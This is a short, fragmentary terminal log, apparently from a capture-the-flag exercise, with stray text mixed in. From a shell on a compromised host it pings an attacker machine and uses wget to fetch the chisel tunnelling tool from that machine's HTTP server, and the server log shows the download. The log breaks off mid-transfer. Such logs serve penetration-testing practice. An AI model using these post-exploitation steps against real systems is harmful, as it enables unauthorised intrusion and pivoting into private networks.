 64 bytes from 10.10.14.70: seq=3 ttl=62 time=58.124 ms
^C
--- 10.10.14.70 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 58.124/66.466/80.032 ms
/app # cd /tmp
/tmp # wget http://10.10.14.70/chisel
Connecting to 10.10.14.70 (10.10.14.70:80)
wget: server returned error: HTTP/1.1 404 NOT FOUND
/tmp # wget http://10.10.14.70:8000/chisel
Connecting to 10.10.14.70:8000 (10.10.14.70:8000)
saving to 'chisel'
chisel                 0% |                                |
chisel                 0% |                                |
アル
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.164 - - [31/Mar/2024 18:49:25] "GET /chisel HTTP/1.1" 200 -